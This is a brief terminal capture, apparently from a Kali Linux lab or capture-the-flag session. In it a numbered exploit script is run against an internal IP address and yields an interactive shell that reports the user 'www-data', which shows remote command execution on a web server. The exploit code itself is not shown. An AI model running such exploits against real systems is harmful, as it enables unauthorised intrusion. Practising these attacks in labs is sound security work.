 ┌──(kali㉿kali)-[~/Downloads]
└─$ python3 50477.py -u http://10.67.186.223
[+]Connecting...
Enter Command $whoami
systemwww-data